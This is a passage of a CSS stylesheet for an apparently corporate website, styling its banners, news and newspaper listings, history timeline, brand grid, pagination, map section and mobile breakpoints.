.rightS_popup .popup_contain ul li:nth-child(3) {
    animation: showLi 0.5s ease-out 0.7s 1 forwards; }
.rightS_popup .popup_contain ul li:nth-child(4) {
    animation: showLi 0.5s ease-out 0.8s 1 forwards; }
.rightS_popup .popup_contain ul li:nth-child(5) {
    animation: showLi 0.5s ease-out 0.9s 1 forwards; }
.rightS_popup .popup_contain ul li:nth-child(6) {
    animation: showLi 0.5s ease-out 1.0s 1 forwards; }
.rightS_popup .popup_contain ul li:nth-child(7) {
    animation: showLi 0.5s ease-out 1.1s 1 forwards; }
.rightS_popup .popup_contain ul li:first-child {
    background: url("../images/phoneImages/lq.png") no-repeat center;
    background-size: 100% auto; }
.rightS_popup .popup_contain ul li:first-child + li {
    background: url("../images/phoneImages/sy.png") no-repeat center;
    background-size: 100% auto; }
.rightS_popup .popup_contain ul li:first-child + li + li {
    background: url("../images/phoneImages/555.png") no-repeat center;
    background-size: 100% auto; }
.rightS_popup .popup_contain ul li:first-child + li + li + li {
    background: url("../images/phoneImages/qjy.png") no-repeat center;
    background-size: 100% auto; }
.rightS_popup .popup_contain ul li:first-child + li + li + li + li {
    background: url("../images/phoneImages/sjp.png") no-repeat center;
    background-size: 100% auto; }
.rightS_popup .popup_contain ul li:first-child + li + li + li + li + li {
    background: url("../images/phoneImages/ktp.png") no-repeat center;
    background-size: 100% auto; }
.rightS_popup .popup_contain ul li:first-child + li + li + li + li + li + li {
    background: url("../images/phoneImages/moreList.png") no-repeat left center;
    height: 73px; }

.phoneBanner {
    display: none; }

.bg_video_contain .home-container .video-section {
    position: absolute !important; }

.innerMain {
    overflow: hidden; }
.innerMain .innerBanner {
    height: 458px;
    padding-top: 80px;
    width: 100%;
    max-width: 1920px;
    margin: 0 auto;
    border-bottom: 1px solid #DCDCDC;
    position: relative;
    z-index: 9; }
.innerMain .innerBanner > div {
    height: 100%;
    position: relative;
    z-index: 99; }
.innerMain .innerBanner > div .columnBreadcrumb {
    padding-top: 15px;
    line-height: 18px;
    color: rgba(255, 255, 255, 0.4); }
.innerMain .innerBanner > div .columnBreadcrumb a {
    color: rgba(255, 255, 255, 0.4); }
.innerMain .innerBanner > div .columnBreadcrumb a:last-child {
    color: white; }
.innerMain .innerBanner > div .positionColumn .columnName {
    line-height: 52px;
    font-size: 40px;
    text-align: center;
    padding-bottom: 4px;
    padding-top: 74px;
    color: white;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.3); }
.innerMain .innerBanner > div .positionColumn .subName {
    line-height: 25px;
    font-size: 22px;
    color: white;
    text-align: center;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.3); }
.innerMain .innerBanner > div .positionColumn .subName span {
    display: inline-block;
    width: 45px;
    border: 1px solid white;
    margin-bottom: 5px;
    margin-left: 6px; }
.innerMain .innerBanner > div .positionColumn .subName span:first-child {
    margin-left: 0;
    margin-right: 6px; }
.innerMain .innerBanner > div .positionColumn.Brand .columnName, .innerMain .innerBanner > div .positionColumn.null .columnName {
    padding-top: 112px !important; }
.innerMain .innerBanner > div .subMenu {
    height: 74px;
    position: absolute;
    bottom: 1px;
    left: 0;
    width: 100%;
    z-index: 999; }
.innerMain .innerBanner > div .subMenu ul {
    background: white;
    height: 74px; }
.innerMain .innerBanner > div .subMenu ul li {
    margin-top: 20px;
    line-height: 32px;
    text-align: center;
    position: relative;
    padding: 0;
    border-left: 2px solid #DCDCDC; }
.innerMain .innerBanner > div .subMenu ul li a {
    color: #3C3C3C;
    font-size: 18px; }
.innerMain .innerBanner > div .subMenu ul li span {
    position: absolute;
    width: 0;
    height: 4px;
    background: none;
    bottom: -21px;
    left: 50%;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.innerMain .innerBanner > div .subMenu ul li ul {
    display: none; }
.innerMain .innerBanner > div .subMenu ul li.selected span {
    width: 42px;
    background: #FF5E19;
    margin-left: -21px; }
.innerMain .innerBanner > div .subMenu ul li:hover span {
    width: 42px;
    background: #FF5E19;
    margin-left: -21px; }
.innerMain .innerBanner > div .subMenu ul li:first-child {
    border-left: 0; }
.innerMain .innerBanner > div .subMenu ul.dropdown-menu {
    width: 100%;
    height: auto;
    padding: 6px 12px; }
.innerMain .innerBanner > div .subMenu ul.dropdown-menu li {
    width: 100% !important;
    border: none;
    height: 44px;
    line-height: 44px;
    text-align: left;
    margin: 0; }
.innerMain .innerBanner > div .subMenu ul.dropdown-menu li a {
    line-height: 44px;
    padding: 0 12px; }
.innerMain .innerBanner > div .subMenu ul.dropdown-menu li span {
    display: none; }
.innerMain .innerBanner > div .subMenu .dropdown-toggle {
    display: none;
    width: 100%;
    height: 100%;
    border-radius: 0;
    text-align: left;
    font-size: 18px; }
.innerMain .innerBanner > div .subMenu .dropdown-toggle .caret {
    float: right;
    display: block;
    margin-top: 10px; }
.innerMain .innerBanner > div .subMenu.dropdown, .innerMain .innerBanner > div .subMenu.dropup {
    height: 54px; }
.innerMain .innerBanner > div .subMenu.dropdown .dropdown-toggle, .innerMain .innerBanner > div .subMenu.dropup .dropdown-toggle {
    display: block; }
.innerMain .innerBanner > div .positionColumn.Brand + .subMenu {
    display: none; }
.innerMain .innerBanner .Arc {
    position: absolute;
    z-index: 10;
    right: 0;
    height: 100%;
    width: 100%;
    background: url("../images/arc.svg") no-repeat right bottom;
    background-size: auto 100%;
    top: 0; }
.innerMain .innerBanner.About, .innerMain .Brand.innerBanner {
    background: url("../images/banner2.jpg?v=2.0") no-repeat center;
    background-size: auto 100%; }
@media screen and (max-width:440px)  {
    .innerMain .innerBanner.About, .innerMain .Brand.innerBanner {
        background: url("../images/banner2_p.jpg") no-repeat center;
        background-size: auto 100%; }
}

.innerMain .innerBanner.Group, .innerMain .innerBanner.null, .innerMain .innerBanner.field {
    background: url("../images/newsBanner.jpg") no-repeat center;
    background-size: auto 100%;
    z-index: 100; }
.innerMain .innerBanner.Culture {
    background: url("../images/banner5.jpg") no-repeat center;
    background-size: auto 100%; }
.innerMain .innerBanner.Info {
    background: url("../images/banner4.jpg?v=2.0") no-repeat center;
    background-size: auto 100%; }
.innerMain .innerBanner.Brand {
    background: url("../images/banner3.jpg") no-repeat center;
    background-size: auto 100%; }
.innerMain .positionColumn.About.Us {
    display: none !important; }
.innerMain .content {
    padding: 48px 0; }
.innerMain .content .currentColumn {
    color: #3C3C3C;
    font-size: 40px;
    line-height: 56px;
    text-align: center; }
.innerMain .content .imgList ul {
    margin-top: -20px; }
.innerMain .content .imgList ul li {
    padding-top: 45px; }
.innerMain .content .imgList ul li .img {
    width: 100%;
    height: 248px;
    overflow: hidden;
    display: block; }
.innerMain .content .imgList ul li .word {
    padding: 16px 25px;
    border: 1px solid gainsboro;
    margin-top: -1px; }
.innerMain .content .imgList ul li .word .time {
    color: #525252;
    font-size: 14px;
    line-height: 20px;
    padding-bottom: 10px; }
.innerMain .content .imgList ul li .word .title {
    height: 64px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
.innerMain .content .imgList ul li .word .title a {
    line-height: 32px;
    color: #3C3C3C;
    font-size: 18px;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.innerMain .content .imgList ul li > div:hover {
    box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 10px 1px; }
.innerMain .content .imgList ul li > div:hover .word {
    border: 1px solid white; }
.innerMain .content .imgList ul li > div:hover .title a {
    color: #E67349; }
.innerMain .content .imgList ul li:nth-child(3n+1) {
    padding-left: 0;
    padding-right: 30px; }
.innerMain .content .imgList ul li:nth-child(3n+2) {
    padding-right: 15px;
    padding-left: 15px; }
.innerMain .content .imgList ul li:nth-child(3n) {
    padding-left: 30px;
    padding-right: 0; }
.innerMain .content .newspaperList ul li {
    padding-top: 40px; }
.innerMain .content .newspaperList ul li > div {
    background: #FAF8F4;
    border: 1px solid #DBDCE0; }
.innerMain .content .newspaperList ul li > div .img {
    background: #FAF8F4;
    padding: 15px; }
.innerMain .content .newspaperList ul li > div .img div {
    border: 1px solid #DBDCE0;
    width: 100%;
    height: 100%;
    overflow: hidden; }
.innerMain .content .newspaperList ul li > div .word {
    border: none !important;
    padding: 4px 10px 20px 10px; }
.innerMain .content .newspaperList ul li > div .word .title {
    text-align: center;
    height: auto; }
.innerMain .content .newspaperList ul li:nth-child(4n+1) {
    padding-left: 0;
    padding-right: 20px; }
.innerMain .content .newspaperList ul li:nth-child(4n+2) {
    padding-left: 7px;
    padding-right: 13px; }
.innerMain .content .newspaperList ul li:nth-child(4n+3) {
    padding-left: 13px;
    padding-right: 7px; }
.innerMain .content .newspaperList ul li:nth-child(4n+4) {
    padding-left: 20px;
    padding-right: 0; }
.innerMain .content .newspagerContainter {
    margin: 36px auto 0 auto; }
.innerMain .content .newspagerContainter .pageImgList {
    width: 49.1%;
    float: left;
    padding-right: 68px; }
.innerMain .content .newspagerContainter .pageImgList img {
    width: 100%;
    display: none;
    border: 1px solid rgba(31, 31, 31, 0.15);
    box-shadow: 0 6px 24px 0 rgba(31, 31, 31, 0.19); }
.innerMain .content .newspagerContainter .pageImgList img:first-child {
    display: block; }
.innerMain .content .newspagerContainter .pageList {
    width: 50.9%;
    float: left; }
.innerMain .content .newspagerContainter .pageList .pageNameList .pageName {
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    color: #4A4A4A;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.innerMain .content .newspagerContainter .pageList .pageNameList .pageName.selected {
    color: #FF6F00;
    background: #FAF8F4; }
.innerMain .content .newspagerContainter .pageList .catalog {
    padding-top: 42px;
    padding-bottom: 8px;
    line-height: 28px;
    border-bottom: 1px solid #B2B2B2;
    position: relative;
    font-size: 18px;
    color: #3C3C3C; }
.innerMain .content .newspagerContainter .pageList .catalog:before {
    content: " ";
    position: absolute;
    width: 36px;
    height: 3px;
    background: #F56A00;
    left: 0;
    bottom: -1px; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews {
    display: none; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li {
    border-top: 1px dashed #B2B2B2; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li a {
    display: block;
    padding: 18px 0;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li a .title {
    font-size: 18px;
    line-height: 28px;
    padding-bottom: 8px;
    color: black;
    font-weight: 600;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li a .abstract {
    font-size: 16px;
    color: #525252;
    line-height: 26px;
    max-height: 52px;
    overflow: hidden; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li a .time {
    padding-top: 3px;
    line-height: 24px;
    font-size: 14px;
    color: #919191; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li a:hover {
    background: #FAF8F4; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li a:hover .title {
    color: #FF6F00; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews ul li:first-child {
    border-top: 0; }
.innerMain .content .newspagerContainter .pageList .pageNewsList .pageNews:first-child {
    display: block; }
.innerMain .content .chooseTime {
    margin: 16px auto 34px auto;
    width: 95%;
    max-width: 858px;
    position: relative;
    z-index: 99; }
.innerMain .content .chooseTime > div.dropdown {
    float: right;
    margin-left: 0;
    width: 80px; }
.innerMain .content .chooseTime > div.dropdown .dropdown-menu {
    width: 100%;
    min-width: 100%; }
.innerMain .content .chooseTime > div.dropdown .month_menu li {
    display: none; }
.innerMain .content .chooseTime > div.dropdown button {
    width: 100% !important;
    position: relative;
    border: none;
    background: none !important;
    text-align: center;
    box-shadow: 0 0 0;
    -webkit-box-shadow: 0 0 0;
    border-radius: 0;
    outline: none; }
.innerMain .content .chooseTime > div.dropdown button, .innerMain .content .chooseTime > div.dropdown span, .innerMain .content .chooseTime > div.dropdown a {
    font-size: 14px;
    color: #525252; }
.innerMain .article {
    width: 95%;
    max-width: 768px;
    margin: 0 auto; }
.innerMain .article .articleInfo {
    height: 26px; }
.innerMain .article .articleInfo div {
    color: #1F1F1F;
    font-size: 16px;
    float: left;
    line-height: 26px;
    margin-right: 30px; }
.innerMain .article .title {
    padding-top: 8px;
    padding-bottom: 20px;
    color: #1F1F1F;
    font-weight: 600;
    font-size: 40px;
    line-height: 56px;
    border-bottom: 1px solid #DCDCDC; }
.innerMain .article .articleDetail {
    padding-top: 30px; }
.innerMain .article .articleDetail p {
    color: #1F1F1F;
    line-height: 26px;
    font-size: 16px; }
.innerMain .article .articleDetail img {
    max-width: 100% !important; }
.innerMain .article .articleDetail table {
    width: 100% !important; }
.innerMain .article .share {
    padding-top: 60px; }
.innerMain .groupIntroduction {
    padding-top: 36px; }
.innerMain .groupIntroduction .currentImg {
    float: left;
    background: gray;
    width: 36.9%; }
.innerMain .groupIntroduction .currentImg img {
    max-width: 100%; }
.innerMain .groupIntroduction .htmlPageContent {
    width: 52%;
    float: right; }
.innerMain .groupIntroduction .htmlPageContent .topSign {
    width: 35px;
    height: 5px;
    background: #F56A00;
    margin-bottom: 50px;
    margin-top: 20px; }
.innerMain .groupIntroduction .htmlPageContent p {
    font-size: 16px;
    line-height: 26px;
    color: #1F1F1F; }
.innerMain .groupProcessContent {
    width: 95%;
    max-width: 700px;
    margin: 0 auto; }
.innerMain .groupProcessContent .title {
    padding-bottom: 40px;
    font-size: 28px;
    line-height: 40px;
    text-align: center;
    color: #3c3c3c; }
.innerMain .groupProcessContent .historyList {
    position: relative;
    padding-top: 36px; }
.innerMain .groupProcessContent .historyList .history {
    position: relative; }
.innerMain .groupProcessContent .historyList .history > div {
    padding-bottom: 44px; }
.innerMain .groupProcessContent .historyList .history > div .year {
    margin-top: -10px;
    font-size: 40px;
    color: #000000;
    line-height: 56px; }
.innerMain .groupProcessContent .historyList .history > div .year_month {
    color: #F56A00;
    font-size: 14px;
    line-height: 21px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 4px; }
.innerMain .groupProcessContent .historyList .history > div .year_month span {
    display: block;
    width: 20px;
    height: 1px;
    background-color: #DCDCDC;
    position: absolute;
    top: 10px; }
.innerMain .groupProcessContent .historyList .history > div .event {
    color: #525252;
    font-size: 16px;
    line-height: 26px; }
.innerMain .groupProcessContent .historyList .history > div img {
    margin-top: 78px;
    max-width: 100%; }
.innerMain .groupProcessContent .historyList .history > div:first-child {
    border-right: 1px solid #DCDCDC;
    padding-right: 40px; }
.innerMain .groupProcessContent .historyList .history > div:first-child .year {
    text-align: right; }
.innerMain .groupProcessContent .historyList .history > div:first-child .year_month {
    text-align: right; }
.innerMain .groupProcessContent .historyList .history > div:first-child .year_month span {
    right: -40px; }
.innerMain .groupProcessContent .historyList .history > div:first-child .event {
    text-align: right; }
.innerMain .groupProcessContent .historyList .history > div:first-child + div {
    padding-left: 40px;
    border-left: 1px solid #DCDCDC;
    margin-left: -1px; }
.innerMain .groupProcessContent .historyList .history > div:first-child + div .year {
    text-align: left; }
.innerMain .groupProcessContent .historyList .history > div:first-child + div .year_month {
    text-align: left; }
.innerMain .groupProcessContent .historyList .history > div:first-child + div .year_month span {
    left: -40px; }
.innerMain .groupProcessContent .historyList .history > div:first-child + div .event {
    text-align: left; }
.innerMain .groupProcessContent .historyList .history .sign {
    position: absolute;
    width: 8px;
    height: 8px;
    background: #FF773D;
    border-radius: 50%;
    top: 15px;
    left: 50%;
    margin-left: -5px;
    padding: 0; }
.innerMain .groupProcessContent .historyList .history .sign:before {
    content: "";
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: 1px solid #FF773D;
    position: absolute;
    left: 50%;
    margin-left: -6px;
    top: -2px;
    padding: 0; }
.innerMain .groupProcessContent .historyList .history:first-child {
    padding-top: 15px; }
.innerMain .groupProcessContent .historyList .history:first-child > div .year {
    margin-top: -24px; }
.innerMain .groupProcessContent .historyList .history:first-child > div img {
    margin-top: 62px; }
.innerMain .groupProcessContent .historyList > .sign.end {
    position: absolute;
    width: 8px;
    height: 8px;
    background: #FF773D;
    border-radius: 50%;
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    padding: 0; }
.innerMain .newsList {
    width: 95%;
    max-width: 858px;
    margin: 36px auto 0 auto; }
.innerMain .newsList ul {
    border-top: 1px solid gainsboro; }
.innerMain .newsList ul li {
    padding-top: 26px;
    padding-bottom: 26px;
    border-bottom: 1px dashed gainsboro;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.innerMain .newsList ul li > a {
    display: block; }
.innerMain .newsList ul li .newsImg {
    display: block;
    width: 32.867%;
    float: left;
    height: 160px;
    overflow: hidden;
    border: 1px solid gainsboro;
    background-color: #eeeeee; }
.innerMain .newsList ul li .newsWordInfo {
    width: 64.1212%;
    float: right;
    padding-right: 20px; }
.innerMain .newsList ul li .newsWordInfo .title {
    display: inline-block;
    color: black;
    font-size: 18px;
    line-height: 32px;
    margin-top: 4px;
    margin-bottom: 6px;
    transition: all 0.3s ease-out, all 0.3s ease-out;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
    font-weight: 600; }
.innerMain .newsList ul li .newsWordInfo .abstract {
    color: #525252;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 18px;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 78px; }
.innerMain .newsList ul li .newsWordInfo .time {
    color: #9B9B9B;
    font-size: 14px;
    line-height: 20px; }
.innerMain .newsList ul li:hover {
    background: #FAF8F4; }
.innerMain .newsList ul li:hover .title {
    color: #F56A00; }

.groupIntroduction .footer {
    margin-top: 50px; }

.newsDeaaultBg {
    display: block;
    width: 100%;
    height: 100%;
    background: url("../images/newsDefault.png") no-repeat center;
    background-color: #eeeeee;
    background-size: 64.5% auto; }

.page {
    padding-top: 70px;
    text-align: center; }
.page #info span, .page #info a {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    background: #FFFFFF;
    border: 1px solid gainsboro;
    border-radius: 4px;
    padding: 0 16px !important;
    cursor: pointer;
    color: #B2B2B2;
    transition: all 0.3s ease-out, all 0.3s ease-out; }
.page #info span:hover, .page #info a:hover {
    background: #E67349;
    border: 1px solid  #E67349;
    color: white; }
.page #info .pageCount {
    cursor: default; }
.page #info .currentlinkspan {
    background: #E67349;
    border: 1px solid  #E67349;
    color: white; }
.page #info span.cannotClick, .page #info a.cannotClick {
    background: #FFFFFF !important;
    border: 1px solid gainsboro !important;
    padding: 0 16px !important;
    cursor: default;
    color: #B2B2B2; }

.brandClassification {
    padding: 18px 0; }
.brandClassification .select-selector {
    text-align: center; }
.brandClassification .select-selector a {
    font-size: 16px;
    color: #3C3C3C;
    margin: 0 20px;
    position: relative;
    padding: 8px 0; }
.brandClassification .select-selector a:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0%;
    height: 3px;
    background-color: #FF5E19;
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out; }
.brandClassification .select-selector a.active:after, .brandClassification .select-selector a:hover:after {
    width: 100%; }
.brandClassification .select-selector a.active, .brandClassification .select-selector a:hover {
    color: #FB5232; }
.brandClassification .brandNameList {
    padding-top: 60px; }
.brandClassification .brandNameList ul {
    margin-left: -40px; }
.brandClassification .brandNameList ul li {
    width: 20%;
    margin-bottom: 40px;
    float: left; }
.brandClassification .brandNameList ul li a {
    margin-left: 40px;
    position: relative;
    display: block; }
.brandClassification .brandNameList ul li a img {
    display: block;
    width: 100%;
    height: auto; }
.brandClassification .brandNameList ul li a:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 5px solid transparent;
    -webkit-transition: all 0.5s cubic-bezier(0, 0.5, 0.5, 1);
    -o-transition: all 0.5s cubic-bezier(0, 0.5, 0.5, 1);
    transition: all 0.5s cubic-bezier(0, 0.5, 0.5, 1);
    border-width: 10px; }
.brandClassification .brandNameList ul li a:hover:before {
    border-color: #e0e0e0; }

.transitionLable {
    opacity: 0;
    filter: alpha(opacity=0) \9;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
    -webkit-transition: -webkit-transform 700ms cubic-bezier(0.25, 0.46, 0.33, 0.98), opacity 700ms cubic-bezier(0.25, 0.46, 0.33, 0.98);
    transition: transform 700ms cubic-bezier(0.25, 0.46, 0.33, 0.98), opacity 700ms cubic-bezier(0.25, 0.46, 0.33, 0.98); }

.transitionLable.select {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.mapContainer {
    position: relative;
    min-height: 500px; }
.mapContainer #panel {
    position: fixed;
    background-color: white;
    max-height: 90%;
    overflow-y: auto;
    top: 10px;
    right: 10px;
    width: 280px; }
.mapContainer .mapWord {
    position: absolute;
    z-index: 999;
    background: white;
    padding: 40px;
    left: 128px;
    bottom: 128px; }
.mapContainer .mapTitle {
    font-size: 40px;
    color: #31424E;
    font-weight: bold; }
.mapContainer .mapWord .subTitle {
    font-size: 20px;
    color: #3C3C3C;
    line-height: 40px;
    padding-bottom: 15px; }
.mapContainer .mapWord .link {
    padding-top: 10px;
    border-top: 1px solid #31424e; }
.mapContainer .mapWord .link div {
    width: 50%;
    float: left;
    color: #31424E;
    font-size: 14px;
    line-height: 26px;
    margin-top: 6px; }
.mapContainer .amap-icon img {
    width: 100%; }
/*.mapContainer .amap-logo, .mapContainer .amap-copyright {
    display: none !important; }*/
     .amap-copyright{
     bottom:3px;
     }
.mapContainer #container {
    height: 500px; }
.mapContainer .prohibitZooming {
    position: absolute;
    width: 100%;
    height: 500px;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: 9980; }
.mapContainer .amap-toolbar {
    display: none !important; }
.mapContainer .amap-icon {
    top: -20px !important; }
.mapContainer .amap-icon img {
    top: 0 !important;
    left: 4px !important;
    width: 70%; }

#bt.btmtip, #bt2.btmtip {
    position: absolute;
    z-index: 9990;
    left: 50%;
    top: 480px;
    width: 250px;
    height: 62px;
    line-height: 62px;
    text-align: center;
    color: #1F1F1F;
    background: white;
    font-size: 16px;
    margin-left: 350px;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.21);
    cursor: pointer; }
#bt.btmtip span, #bt2.btmtip span {
    color: #1F1F1F;
    font-size: 16px;
    display: inline-block;
    border-bottom: 1px solid #FF773D; }

#bt2.btmtip {
    display: none; }

.pdfContainer {
    text-align: center; }
.pdfContainer a {
    color: #3C3C3C;
    transition: all 0.3s ease-out, all 0.3s ease-out;
    text-decoration: none; }
.pdfContainer a:hover {
    color: #E67349; }

.prevPage {
    margin-left: 4px; }

.nextPage {
    margin-left: 4px; }

.bd_weixin_popup {
    height: 288px !important; }

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child {
        background: url("../images/jn_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn {
        background: url("../images/rh_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn {
        background: url("../images/sp_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn + .swiper_btn {
        background: url("../images/wt_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .active.swiper_btn:first-child {
        background: url("../images/jn_hover_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn.active {
        background: url("../images/rh_hover_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn.active {
        background: url("../images/sp_hover_2x.png") no-repeat center top;
        background-size: 100% auto; }
    .main .doWhat > div .rightS .swiperBtnList .swiper_btn:first-child + .swiper_btn + .swiper_btn + .swiper_btn.active {
        background: url("../images/wt_hover_2x.png") no-repeat center top;
        background-size: 100% auto; }

    .footer .logo_share .leftSide .logo {
        background: url("../images/Bitmap_2x.png") no-repeat center;
        background-size: cover; } }
@media only screen and (min-width: 1920px) {
    .main .bg_video_contain {
        background-size: cover !important; } }
@media only screen and (max-width: 1366px) {
    .header .navContainer ul li {
        padding: 0 9px; } }
@media only screen and (max-width: 1316px) {
    .header .navContainer ul li a {
        font-size: 14px; }
    .header .navContainer > ul > li {
        padding: 0;
        width: 14.2857%; }
    .header .navContainer > ul > li > ul {
        padding-top: 12px; } }
@media only screen and (max-width: 1280px) {
    .header .navContainer > ul > li > li {
        height: 270px; }
    .header .navContainer .submenuBg {
        height: 271px; } }
@media only screen and (max-width: 1200px) {
    .header {
        height: 48px; }

    .phoneArea {
        display: block;
        height: 48px;
        text-align: center; }
    .phoneArea .phone_headerContainer {
        width: 95%;
        margin: 0 auto;
        height: 48px; }
    .phoneArea .burgerMenu {
        float: left;
        width: 44px;
        height: 100%;
        line-height: 48px;
        text-align: left;
        cursor: pointer; }
    .phoneArea .burgerMenu img {
        display: block;
        width: 22px;
        margin-top: 14px; }
    .phoneArea .logo {
        display: inline-block;
        height: 100%;
        /* width: 60px; */
        float: none;
        line-height: 48px; }
    .phoneArea .logo img {
        height: 30px;
        display: block;
        margin-top: 9px; }
    .phoneArea .shoppingMall {
        float: right;
        width: 44px;
        height: 100%;
        line-height: 48px;
        text-align: right;
        cursor: pointer; }
    .phoneArea .shoppingMall img {
        width: 22px;
        margin-top: 14px; }

    .pcArea {
        display: none !important; }

    .header .navContainer ul li {
        padding: 0 9px; }

    .innerMain .innerBanner {
        height: 420px;
        padding-top: 45px; }

    #bt2.btmtip {
        position: absolute;
        left: auto;
        margin-left: 0;
        right: 0;
        height: 40px;
        line-height: 40px; }

    .mapContainer .mapWord {
        position: static !important;
        padding-top: 520px; }
    .mapContainer .mapWord .subTitle {
        font-size: 18px;
        line-height: 30px; }
    .mapContainer .mapWord .link div {
        width: 100%;
        margin-top: 0; }
    .mapContainer .mapTitle {
        font-size: 30px;
        padding-top: 20px; } }
.zzjg_head .zzjg_bg {
    width: 100%;
    max-width: 1200px;
    background-color: #FBFBFB;
    padding: 20px 0; }

.zzjg_head table tr {
    display: block;
    margin-bottom: 10px; }

.zzjg_head table tr td {
    padding-left: 15px; }

.zzjg_head .zzjg_block {
    margin: 10px auto;
    display: block;
    background-color: #FF8426;
    width: 42px;
    height: 4px; }

.zzjg_head img {
    max-width: 100%;
    margin: 0 auto; }

@media only screen and (max-width: 1024px) {
    .main .doWhat > div .rightS .whatWeDo {
        padding-bottom: 20px; }
    .main .doWhat > div .rightS .direction {
        padding-bottom: 15px; } }
@media only screen and (max-width: 992px) {
    .main .doWhat > div .rightS {
        height: 485px !important;
        padding-top: 115px !important; }
    .main .doWhat > div .rightS .businessArea {
        margin-top: 50px !important; }

    .main .newsContainer .tabList .tab .imageContain > div .wordInfo {
        padding: 18px 26px; }
    .main .newsContainer .tabList .tab .imageContain > div .wordInfo .abstract {
        margin-bottom: 15px; }

    .brandClassification .brandNameList ul {
        margin-left: -30px;
        margin-bottom: 30px; }
    .brandClassification .brandNameList ul li {
        width: 25%; }
    .brandClassification .brandNameList ul li a {
        margin-left: 30px; }

    .innerMain .newsList ul li .newsWordInfo .title {
        white-space: normal;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        overflow: hidden;
        max-height: 64px;
        margin-top: 0; }
    .innerMain .newsList ul li .newsWordInfo .abstract {
        display: none; }

    .innerMain .groupIntroduction .htmlPageContent {
        width: 100%; }
    .innerMain .groupIntroduction .currentImg {
        width: 100%; } }
@media only screen and (max-width: 767px) {
    .bg_video_contain {
        display: none; }

    .phoneBanner {
        display: block;
        overflow: hidden;
        position: relative;
        z-index: 997; }
    .phoneBanner img {
        width: 100%; }
    .phoneBanner .words {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background: url("../images/videoWord.png") no-repeat center;
        background-size: 275px auto;
        z-index: 998; }
    .phoneBanner .more {
        position: absolute;
        background: url("../images/pull_down.svg") no-repeat center;
        z-index: 999;
        width: 32px;
        height: 32px;
        background-size: 32px 32px;
        bottom: 20px;
        left: 50%;
        margin-left: -22px;
        opacity: 0.7; }

    .main .newsContainer .tabList .tab .imageContain .col-md-6:first-child {
        padding: 0; }
    .main .newsContainer .tabList .tab .imageContain .col-md-6:first-child + .col-md-6 {
        padding: 0;
        margin-top: 15px; }
    .main .newsContainer .tabList .tab .wordsNews {
        padding-top: 0;
        padding-bottom: 0; }
    .main .newsContainer .tabList .tab .wordsNews > div.col-md-4 {
        padding: 25px 0 !important;
        border-bottom: 1px solid gainsboro; }
    .main .newsContainer .tabList .tab .wordsNews > div.col-md-4 .borderDiv {
        display: none; }
    .main .newsContainer .tabList .tab .wordsNews > div.col-md-4 .newsTitle {
        height: auto;
        margin-bottom: 6px; }
    .main .newsContainer .tabList .tab .wordsNews > div.col-md-4:first-child + div.col-md-4 + div.col-md-4 {
        border-bottom: none; }

    .main .about .aboutContainer > div {
        padding: 0 !important;
        margin-top: 20px; }
